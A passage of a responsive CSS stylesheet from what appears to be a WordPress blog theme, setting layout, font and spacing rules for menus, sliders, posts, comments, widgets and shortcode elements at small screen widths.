#footer_sidebar {
margin-top:20px;
}
#footer_sidebar_inner {
width: 621px;
}
#footer_sidebar_inner .widget.widget-number-3,
#footer_sidebar_inner .widget.widget-number-7,
#footer_sidebar_inner .widget.widget-number-11 {
margin-left:0;
clear:both;
}
#footer_copyright_inner {
width: 621px;
padding:20px 0;
}
/* Shortcodes 
---------------------------------------------------------- */
.sc_accordion .sc_accordion_item .sc_accordion_title a {
padding: 6px 6px 6px 32px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 0px 12px 6px 32px;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:8px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 13px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:10px;
padding-top:12px;
}
.sc_blogger.style_date .sc_blogger_item {
padding-left:45px;
}
.sc_blogger.style_date .date_area {
top:16px;
width:32px;
height:36px;
}
.sc_blogger.style_date .date_day {
height:20px;
line-height:18px;
font-size:16px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
margin:0 12px 8px 0;
width:271px;
height:180px;
}
.sc_blogger.style_image_medium .image_wrapper {
width:180px;
height:120px;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
margin:0 12px 8px 0;
}
.sc_blogger.style_image_small .image_wrapper {
width:96px;
height:65px;
margin:0 8px 4px 0;
}
.sc_blogger.style_image_small .title_area {
margin-bottom: 6px;
}
.sc_blogger.style_image_small .post_info {
margin-bottom:8px;
}
.sc_blogger .sc_blogger_item_bordered {
padding:10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:18px;
padding:0 10px 10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-18px;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left {
padding:0 0 6px;
min-height:0;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left .sc_title_bubble_icon,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left .sc_title_bubble_icon {
display: none;
}
.sc_button.sc_button_size_small {
width:75px;
height:22px;
line-height:22px;
}
.sc_button.sc_button_size_medium {
width:90px;
height:24px;
line-height:24px;
font-size:12px;
}
.sc_button.sc_button_size_large {
width:100px;
height:28px;
line-height:28px;
font-size:14px;
}
.sc_contact_form .sc_contact_form_button a {
padding:0 8px;
font-size:12px;
height:24px;
line-height:24px;
}
.sc_dropcaps {
margin-bottom: 12px;
}
.sc_dropcaps span.sc_dropcap {
font-size: 28px;
line-height: 34px;
margin: 0 8px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-right:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
figure.sc_image figcaption {
font-size: 12px;
line-height: 16px;
padding: 4px 6px 4px;
}
figure.sc_image.sc_image_align_left {
margin-right: 14px;
margin-bottom: 8px;
}
figure.sc_image.sc_image_align_right {
margin-left: 14px;
margin-bottom: 8px;
}
.sc_infobox {
padding: 8px 14px;
margin: 0 0 12px 0;
}
.sc_infobox_closeable {
padding-right:30px;
}
.sc_line {
margin-bottom: 14px;
}
blockquote.sc_quote {
padding: 14px 0 14px 14px;
margin:0 0 14px 0;
}
blockquote.sc_quote cite {
margin:12px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-size:12px;
}
.sc_skills .sc_skills_item .sc_skills_caption {
padding:0 10px;
}
/* Slider */
.sc_slider_flex .flex-direction-nav {
top:-30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 20px;
line-height: 30px;
width: 30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
/* Table */
.sc_table table {
margin-bottom: 14px;
}
.sc_table table td, 
.sc_table table th {
padding:6px 8px 6px;
}
.sc_table table th {
padding:8px 9px 8px;
}
.sc_tabs .content {
padding: 14px 12px;
}
/* Team */
.sc_team .sc_team_item {
width:146px;
height:290px;
}
.sc_team.sc_team_big .sc_team_item {
width:195px;
height:320px;
}
.sc_team .sc_team_item_avatar {
height:108px;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:130px;
}
.sc_team .sc_team_item_avatar img {
margin-top:-30px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-50px
}
.sc_team .sc_team_item_title {
padding:14px 12px 0;
font-size:16px;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:16px 12px 0;
}
.sc_team .sc_team_item_position {
padding:4px 12px 0;
font-size:14px;
}
.sc_team .sc_team_item_description {
padding:10px 12px 0;
font-size:12px;
line-height:16px;
height:64px;
}
.sc_team.sc_team_big .sc_team_item_description {
padding:12px 12px 0;
}
.sc_team .sc_team_item_social img {
width:20px;
height:auto;
}
.sc_team.sc_team_big .sc_team_item_social img {
width:24px;
height:auto;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
padding: 6px 6px 6px 32px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 12px 6px 32px;
}
#toTop, #custom_options {
display: none !important;
}
}
/* Resolution >=480 and <680 */
@media (min-width: 480px) and (max-width: 679px) {
body, button, input, select, textarea {
font-size: 12px;
line-height: 16px;
}
h1 {	font-size: 24px; line-height:30px; margin:20px 0 14px 0; }
h2 {	font-size: 18px; line-height:24px; margin:16px 0 12px 0; }
h3 {	font-size: 14px; line-height:18px; margin:13px 0 11px 0; }
h4 {	font-size: 13px; line-height:17px; margin:12px 0 10px 0; }
h5 {	font-size: 12px; line-height:16px; margin:10px 0 8px 0; }
h6 {	font-size: 11px; line-height:15px; margin:8px 0 6px 0; }
p {
margin-bottom: 16px;
}
ul, ol {
margin: 0 0 16px 16px;
}
blockquote {
font-size:18px;
line-height:24px;
margin: 0 0 16px 0;
padding: 6px;
}
figure figcaption {
font-size: 12px;
line-height: 16px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
height: 24px;
line-height: 24px;
}
.boxed #page {
width: 480px;
}
body:not(.fullwidth) #main_inner {					width: 461px; }
body:not(.fullwidth) .with_sidebar #content {		width: 461px; }
body:not(.fullwidth) .without_sidebar #content {	width: 461px; }
#sidebar_main {					width: 461px; margin-top:1px; }
.left_sidebar #content {		float:none; }
.left_sidebar #sidebar_main {	float:none; margin-right:0px; }
.right_sidebar #content {		float:none; }
.right_sidebar #sidebar_main {	float:none; margin-left:0px; }
.fullwidth .left_sidebar #content {			padding-left:0; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:auto; margin-left:auto; }
.fullwidth .right_sidebar #content {		padding-right:0; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:auto; margin-right:auto; }
.main_slider_fixed #main_slider_inner {
width: 461px;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:310px;
}
#main_slider_inner .sc_slider_flex .slides li,
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:310px;	/*167px;*/
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:413px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info {
max-width:441px;
max-height:96px;
padding:10px;
}
#main_slider_inner .sc_slider_flex:hover .sc_slider_info {
margin-bottom:-130px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_subtitle {
font-size:20px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_category {
left:-10px;
top:-10px;
min-width:99px;
height: 36px;
line-height:36px;
padding:0 8px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
top: -4px;
}
.main_map_fixed #main_map_inner {
width: 461px;
max-height:300px;
}
header {
padding-bottom:18px;
}
body:not(.fullwidth) #header_top_inner {
width: 461px;
}
#header_top_inner .logo {
margin-top:24px;
margin-bottom:20px;
}
#header_top_inner .logo_text {
margin-top:16px;
margin-bottom:26px;
}
.logo_text .logo_title {
font-size:66px;
line-height:66px;
}
.logo_text .logo_slogan {
bottom:-10px;
font-size:9px;
line-height:9px;
}	
.breadcrumbs li {
font-size:11px;
}
#header_top_inner #ads_block_top {
float:none;
clear:both;
margin-bottom:16px;
max-height:57px;
max-width:461px;
}
#header_top_inner #login_area {
width:24px;
height:24px;
}
#header_top_inner #login_area a {
height:24px;
line-height:24px;
}
#header_middle {
min-height:30px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:480px;
}
#header_middle_fixed {
min-height:30px;
}
body:not(.fullwidth) #header_middle_inner {
width: 461px;
}
.select-menu-button {
font-size: 13px;
}
.select-menu ul  {
line-height:16px;
font-size:12px;
}
.select-menu ul li a {
padding: 6px 8px;
}
.select-menu ul > li ul {
margin-left: 16px;
}
#mainmenu > li  {
font-size:12px;
}
#mainmenu > li > a {
padding: 0 10px;
height:32px;
line-height:32px;
}
#mainmenu > li ul {
top: 32px;
}
#mainmenu > li ul li {
font-size: 11px;
line-height: 13px;
}
#mainmenu > li ul li a {
padding: 3px 5px;
}
#sidemenu_link {
width:32px;
height:32px;
line-height:32px;
top:30px;
right:-32px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:24px;
}
#sidemenu_area {
width:160px;
margin-left:-160px;
}
#sidemenu_area ul {
font-size:10px;
width:160px;
}
#sidemenu_area ul+ul {
margin-left:-160px;
}
#sidemenu_area li > a {
padding: 8px 0 0 16px;
min-height:30px;
line-height:16px;
}
#sidemenu_area li.submenu_present > a {
width:130px;
}
#sidemenu_area li > a.submenu_opener {
width:30px;
}
#header_middle_inner .search_link {
height:30px;
line-height:30px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form_area {
height:30px;
}
#header_middle_inner .search_form_area .search_close {
height:30px;
line-height:30px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form .search_field {
width:230px;
height:30px;
line-height:30px;
font-size:13px;
}
.post_thumb .post_format {
top:-36px; 
width:36px;
height:36px;
line-height:36px;
}
.post_thumb .post_format:before {
font-size:24px;
}
.puzzles_heavy .post_thumb .post_category {
/* width:99px; */
height:36px;
line-height:36px;
padding:0 8px;
}
.post_thumb .post_video_play {
left:50%;
top:50%; 
width:60px;
height:60px;
margin:-30px 0 0 -30px;
line-height:60px;
}
.post_thumb .post_video_play:before {
font-size:36px;
}
.post_thumb .post_content_wrapper {
padding:10px;
}
.post_thumb .post_content_padding {
height:20px;
}
.post_thumb .post_content_wrapper .post_descr {
margin-top:8px;
}
.post_format_quote .post_content_wrapper .post_descr,
.post_thumb.no_thumb .post_content_wrapper .post_subtitle,
.puzzles_light .post_thumb .post_content_wrapper .post_subtitle,
.puzzles_animations .post_thumb .post_content_wrapper:hover .post_subtitle {
margin-top:40px;
}
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:hover .post_video_play {			margin-top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_thumb) .post_content_wrapper:hover {	padding-top:10px; padding-bottom:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.no_thumb:hover .post_category { top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-2:hover .post_category { 	top:-36px; }
.puzzles_heavy .post_thumb.down-3 .post_category {			margin-top:-36px; }
.puzzles_heavy .post_thumb.down-4 .post_category {			margin-top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover .post_video_play {			margin-left:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:10px; padding-right:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-2:hover .post_category { 	bottom:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover .post_video_play {		margin-left:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:10px; padding-right:10px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-1:hover .post_category { 	top:-36px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-2:hover .post_category { 	bottom:-36px; }
.post_thumb .post_content_light {
top:58%;
padding:8px;
}
.post_thumb .post_content_light .post_category {
padding:2px 8px;
}
.post_thumb .post_content_light .post_subtitle {
margin:6px 0 0;
padding:2px 8px;
}
.post_thumb .post_content_light .reviews_summary.blog_reviews {
padding:2px 8px;
}
.post_info {
font-size:11px;
line-height:15px;
padding-right:40px;
}
.post_info .post_comments .comments_icon {
font-size:12px;
}
.post_reviews {
width: 230px;
margin:20px -16px 10px 18px;
font-size:12px;
}
.post_reviews .tabs {
padding:12px 12px 0 12px;
}
.post_reviews .criteria_row {
padding:10px 10px;
}
.criteria_row .criteria_label {
width:200px;
}
.blog_reviews .criteria_row .criteria_stars {
width: 93px;
height: 20px;
}
.post_reviews .criteria_row .criteria_stars {
margin-top:4px;
}
.criteria_row .criteria_stars {
font-size:18px;
}
.criteria_row .criteria_stars .theme_stars:before {
margin-right:3px;
line-height:16px;
vertical-align:top;
}
.reviews_10 .post_reviews .reviews_summary .criteria_row .criteria_stars {
margin-top:6px;
}
.reviews_10 .criteria_row .criteria_stars .theme_stars:before {
font-size:12px;
}
.criteria_row .criteria_bar {
margin-left:0px;
margin-top:3px;
}
.post_reviews .criteria_row .criteria_bar {
margin-top:-2px;
}
.post_reviews .reviews_summary  .criteria_row .criteria_stars {
margin-top:2px;
}
.reviews_summary .criteria_row .criteria_label {
width:100px;
}
.reviews_summary.blog_reviews {
margin-top:-4px;
}
.reviews_summary .criteria_summary_text.criteria_row {
padding-top:10px;
padding-bottom:10px;
}
.reviews_summary .criteria_stars .stars_on,
.reviews_summary .criteria_stars .stars_off {
min-height:20px;
line-height:20px;
}
.reviews_summary .criteria_summary .criteria_word,
.reviews_summary .criteria_summary .criteria_mark {
width:105px;
font-size:22px;
line-height:28px;
}
.reviews_10 .reviews_summary .criteria_row .criteria_label {
width:80px;
}
.reviews_10 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_mark {
width:90px;
font-size:20px;
line-height:24px;
}
.reviews_10 .blog_reviews .criteria_row .criteria_stars {
height: 16px;
width: 107px;
margin-top:2px;
}
.tabs li a,
.widget .tabs li a {
height:32px;
line-height:32px;
padding:0 6px;
}
#nav_pages,
#nav_pages_parts {
padding:18px 14px;
}
#nav_pages li a,
#nav_pages li span,
.nav_pages_parts a,
.nav_pages_parts > span,
.nav_comments a,
.nav_comments > span {
width:28px;
height:28px;
line-height:28px;
}
#nav_pages .pager_pages span {	
width:60px; 
}
#nav_pages .pager_first a,
#nav_pages .pager_last a {
width:48px; 
}
#viewmore {
padding-top:12px;
padding-bottom:12px;
width: 120px;
}
#viewmore_link {
height:30px;
line-height:30px;
}
#viewmore_link .viewmore_loading:before {	font-size: 13px; }
/* --------------- Blog style 'Puzzles' --------------------- */
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {	width:462px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:462px; }
.blog_style_puzzles .post_thumb {
width:230px;
height:230px;
}
/* --------------- Blog style 'Excerpt' --------------------- */
.blog_style_excerpt #content > article {
min-height:153px;
}
.blog_style_excerpt #content article.without_thumb {
min-height:0;
}
.blog_style_excerpt #content .post_thumb {
width:230px;
height:153px;
margin-right:12px;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 16px 0;
}
.blog_style_excerpt #content .without_thumb .post_content {
padding-left: 16px;
}
.blog_style_excerpt #content .post_format_quote .post_content blockquote {
margin-top:16px;
}
.blog_style_excerpt #content .post_info_top {
padding-top:16px;
}
.blog_style_excerpt #content .post_comments {
padding-top:16px;
}
.blog_style_excerpt #content .post_title {
margin:16px 0 0 0;
}
.blog_style_excerpt #content .post_text_area {
margin-top:16px;
}
.blog_style_excerpt #content .post_info_bottom {
padding-top:10px;
}
/* --------------- Blog style 'Fullpost' --------------------- */
.blog_style_fullpost #content .post_info_top {
margin-top:16px;
}
.blog_style_fullpost #content .post_content {
padding:0 16px 16px;
}
.blog_style_fullpost #content .post_title {
margin: 16px 0 0 0;
}
.blog_style_fullpost #content .post_text_area {
margin-top: 12px;
}
.blog_style_fullpost #content .post_info_bottom {
margin-top:10px;
}
.blog_style_fullpost #content .post_format_quote .post_content blockquote {
margin-top:16px;
}
/* --------------- 'No results' --------------------- */
#content > article.page_no_results .post_content {
padding:0 14px 24px !important;
}
#content > article.page_no_results .icon_no_results:before {
font-size:100px;
line-height:100px;
padding-top:20px;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
margin:32px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_subtitle {
margin:14px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
margin:20px 0 0 0;
padding-bottom:8px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
margin:68px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
margin:20px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
margin:20px 0 0 0;
padding-bottom:16px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
margin:56px 0 0 0;
}
#content > article.page_no_results.page_404 .post_subtitle {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
margin:14px 0 0 0;
padding-bottom:8px;
}
/* Author details */
#content.post_single .post_author_details {
padding: 16px 16px 16px;
}
#content.post_single .post_author_info {
margin-top:16px;
padding-left:48px;
}
#content.post_single .post_author_avatar {
width:36px;
height:36px;
}
#content.post_single .post_author_socials {
margin-top:16px;
}
#content.post_single .post_author_socials a {
margin-right:6px;
}
/* Related posts */
#content.post_single #related_posts {
padding: 16px 0 0;
}
#content.post_single #related_posts .related_posts_item {
width:230px;
height:230px;
}
#content.post_single #related_posts .related_post_item_2,
#content.post_single #related_posts .related_post_item_4,
#content.post_single #related_posts .related_post_item_6,
#content.post_single #related_posts .related_post_item_8,
#content.post_single #related_posts .related_post_item_10 {
margin-right:0;
}
#content.post_single #related_posts .related_post_item_3,
#content.post_single #related_posts .related_post_item_9,
#content.post_single #related_posts .related_post_item_12 {
margin-right:1px;
}
/* Comments */
.content_blog.post_single #comments .post_comments_tree {
padding: 16px 16px;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 16px;
}
.content_blog.post_single #comments li {
padding-top:16px;
margin-top:16px;
padding-left:48px;
}
.content_blog.post_single #comments .children {
margin-left: 36px;
}
.content_blog.post_single #comments .comment_reply a {
top:16px;
}
.content_blog.post_single #comments .comment_author_avatar {
top:16px;
width:36px;
height:36px;
}
/* Comment form */
.content_blog.post_single #comments .post_comments_form {
padding: 16px 16px;
}
.content_blog.post_single #comments #reply-title {
margin:0 0 12px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:136px;
margin-right:10px;
}
.content_blog.post_single #commentform .comment-form-website {
margin-right:0;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
font-size:12px;
margin-bottom:8px;
}
/* Sidebars */
article ul li,
.widget_area ul li,
article ol li,
.widget_area ol li {
margin-top:4px;
}
article ul ul li:first-child,
.widget_area ul ul li:first-child {
margin-top:4px;
}
.widget_area .post_title.title_padding {
padding-right:36px;	
}
.widget.widget_calendar caption {
font-size:14px;
padding-bottom:14px;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th {
height:22px;
}
.widget.widget_calendar table tbody a {
height:22px;
line-height:22px;
}
.widget.widget_search #s {
width:120px;
}
.widget.widget_search #searchsubmit {
height:24px;
}
.widget.widget_tag_cloud a {
font-size: 12px !important;
line-height:24px;
height:24px;
padding: 0 8px;
}
/* Widgets Top10, Recent, Popular & Commented */
.widget .post_item {
margin-top:14px;
}
.widget .post_item .post_title {
margin-top:-2px;
}
.widget .reviews_summary {
margin-bottom:4px;
}
.widget .post_thumb {
width: 45px;
height:45px;
margin:0 10px 0 0;
}
.widget .ordered_list .post_item {
padding-left: 16px;
}
.widget .ordered_list .post_item:before {
width:16px;
}
.widget .flat_list .post_item:first-child {
margin-top:12px;
}
.widget .instagram-pics li,
.widget .flickr_images .flickr_badge_image {
width:49px;
height:49px;
}
.widget.widget_socials .social_icons {
width:24px;
height:24px;
margin:0 8px 8px 0;
}
.widget.widget_socials .logo_title {
font-size:48px;
line-height:48px;
}
.widget.widget_socials .logo_descr {
font-size:14px;
line-height:18px;
margin-bottom:16px;
}
/* Main sidebar */
#sidebar_main {
margin:1px auto 0;
overflow:hidden;
}
#sidebar_main .sidebar_increase {
display:none;
}
#sidebar_main .widget {
width:210px;
padding:18px 10px;
margin: 0 0 1px 1px;
float:left;
}
#sidebar_main .widget:first-child,
#sidebar_main .widget.widget-number-1,
#sidebar_main .widget.widget-number-3,
#sidebar_main .widget.widget-number-5,
#sidebar_main .widget.widget-number-7,
#sidebar_main .widget.widget-number-9,
#sidebar_main .widget.widget-number-11,
#sidebar_main .widget.widget-number-13 {
margin-left:0;
clear:both;
}
#sidebar_main .widget.widget_socials .logo_title {
top:-24px;
margin-bottom:-26px;
}
/* Advert sidebar */
#advert_sidebar_inner {
width: 461px;
}
#advert_sidebar_inner .widget {
width:210px;
padding:18px 10px;
}
#advert_sidebar_inner .widget.widget_socials .logo_title {
top:-24px;
margin-bottom:-26px;
}
#advert_sidebar_inner .widget.widget-number-3,
#advert_sidebar_inner .widget.widget-number-7,
#advert_sidebar_inner .widget.widget-number-11 {
margin-left:0;
clear:both;
}
/* Footer sidebar */
#footer_sidebar {
margin-top:16px;
}
#footer_sidebar_inner {
width: 461px;
}
#footer_sidebar_inner .widget {
width:210px;
padding:18px 10px;
}
#footer_sidebar_inner .widget.widget_socials {
padding-right:20px;
}
#footer_sidebar_inner .widget.widget_socials .logo_title {
top:-25px;
margin-bottom:-27px;
}
#footer_sidebar_inner .widget.widget-number-3,
#footer_sidebar_inner .widget.widget-number-7,
#footer_sidebar_inner .widget.widget-number-11 {
margin-left:0;
clear:both;
}
#footer_copyright_inner {
width: 461px;
padding:18px 0;
}
/* Shortcodes 
---------------------------------------------------------- */
.sc_accordion .sc_accordion_item .sc_accordion_title a {
padding: 6px 6px 6px 36px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 26px;
height:26px;
line-height:22px;
font-size:22px;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 0px 14px 6px 36px;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:8px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 14px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:12px;
padding-top:14px;
}
.sc_blogger_item_puzzles .post_thumb {
width:230px;
height:230px;
}
.sc_blogger.style_date .sc_blogger_item {
padding-left:60px;
}
.sc_blogger.style_date .date_area {
top:16px;
width:45px;
height:48px;
}
.sc_blogger.style_date .date_day {
height:30px;
line-height:28px;
font-size:22px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
margin:0 0 8px 0;
width:461px;
height:306px;
float:none;
}
.sc_blogger.style_image_medium .image_wrapper {
width:202px;
height:135px;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
margin:0 16px 8px 0;
}
.sc_blogger.style_image_small .image_wrapper {
width:100px;
height:67px;
margin:0 12px 4px 0;
}
.sc_blogger.style_image_small .title_area {
margin-bottom: 4px;
}
.sc_blogger.style_image_small .post_info {
margin-bottom:6px;
}
.sc_blogger .sc_blogger_item_bordered {
padding:10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:18px;
padding:0 10px 10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-18px;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left {
padding:0 0 6px;
min-height:0;
}
.sc_blogger.sc_columns_count_3 .sc_title_bubble_left .sc_title_bubble_icon,
.sc_blogger.sc_columns_count_4 .sc_title_bubble_left .sc_title_bubble_icon {
display: none;
}
/* Button */
.sc_button.sc_button_size_small {
width:85px;
height:24px;
line-height:24px;
}
.sc_button.sc_button_size_medium {
width:100px;
height:28px;
line-height:28px;
font-size:13px;
}
.sc_button.sc_button_size_large {
width:115px;
height:32px;
line-height:32px;
font-size:16px;
}
/* Columns */
.sc_columns_count_3 > .sc_column_item {
width: 48%;	
margin-left:4%;
}
.sc_columns_count_3 > .sc_column_item.span_2,
.sc_columns_count_3 > .sc_column_item.sc_column_item_3 {
margin-left:0 !important;
clear:both;
width: 100%;
}
.sc_columns_count_3 > .sc_column_item_3 {
padding-top:10px;
}
.sc_columns_count_4 > .sc_column_item_3 {
margin-left:0 !important;
clear:both;
}
.sc_columns_count_4 > .sc_column_item {
width: 48%;	
margin-left:4%;
}
.sc_columns_count_4 > .sc_column_item_3,
.sc_columns_count_4 > .sc_column_item_4 {
padding-top:20px;
}
.sc_columns_count_4 > .sc_column_item.span_2,
.sc_columns_count_4 > .sc_column_item.span_3,
.sc_columns_count_4 > .sc_column_item.after_span_3 {
width: 100%;
margin-left:0 !important;
clear:both;
}
/* Contact form */
.sc_contact_form .sc_contact_form_button a {
padding:0 8px;
font-size:12px;
height:26px;
line-height:26px;
}
.sc_dropcaps {
margin-bottom: 16px;
}
.sc_dropcaps span.sc_dropcap {
font-size: 32px;
line-height: 38px;
margin: 0 10px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-right:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
figure.sc_image figcaption {
font-size: 12px;
line-height: 16px;
padding: 4px 6px 4px;
}
figure.sc_image.sc_image_align_left {
margin-right: 16px;
margin-bottom: 8px;
}
figure.sc_image.sc_image_align_right {
margin-left: 16px;
}
.sc_infobox {
padding: 8px 16px;
margin: 0 0 12px 0;
}
.sc_infobox_closeable {
padding-right:30px;
}
.sc_line {
margin-bottom: 16px;
}
blockquote.sc_quote {
padding: 16px 0 16px 16px;
margin:0 0 16px 0;
}
blockquote.sc_quote cite {
margin:14px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-size:13px;
}
.sc_skills .sc_skills_item .sc_skills_caption {
padding:0 10px;
}
/* Slider */
.sc_slider_flex .flex-direction-nav {
top:-36px;
}
.sc_slider_flex .flex-direction-nav li {
width:36px;
height:36px;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 22px;
line-height: 36px;
width: 36px;
height:36px;
}
.sc_slider_flex .flex-direction-nav li {
width:36px;
height:36px;
}
/* Table */
.sc_table table {
margin-bottom: 16px;
}
.sc_table table td, 
.sc_table table th {
padding:6px 8px 6px;
}
.sc_table table th {
padding:8px 9px 8px;
}
.sc_tabs .content {
padding: 16px 14px;
}
/* Team */
.sc_team .sc_team_item {
width:106px;
height:200px;
}
.sc_team.sc_team_big .sc_team_item {
width:142px;
height:300px;
}
.sc_team .sc_team_item_avatar {
height:80px;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:120px;
}
.sc_team .sc_team_item_avatar img {
margin-top:-26px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-23px
}
.sc_team .sc_team_item_title {
padding:12px 12px 0;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:14px 12px 0;
}
.sc_team .sc_team_item_position {
padding:4px 12px 0;
}
.sc_team .sc_team_item_description {
display:none;
}
.sc_team.sc_team_big .sc_team_item_description {
display:block;
padding:12px 12px 0;
font-size:12px;
line-height:16px;
height:64px;
}
.sc_team .sc_team_item_social img {
width:16px;
height:auto;
}
.sc_team.sc_team_big .sc_team_item_social img {
width:20px;
height:auto;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
padding: 6px 6px 6px 36px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 26px;
height:26px;
line-height:22px;
font-size:22px;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 14px 6px 36px;
}
#toTop, #custom_options {
display: none !important;
}
}
/* Resolution <480 */
@media (min-width: 0px) and (max-width: 479px) {
body, button, input, select, textarea {
font-size: 12px;
line-height: 16px;
}
h1 {	font-size: 24px; line-height:30px; margin:20px 0 14px 0; }
h2 {	font-size: 18px; line-height:24px; margin:16px 0 12px 0; }
h3 {	font-size: 14px; line-height:18px; margin:13px 0 11px 0; }
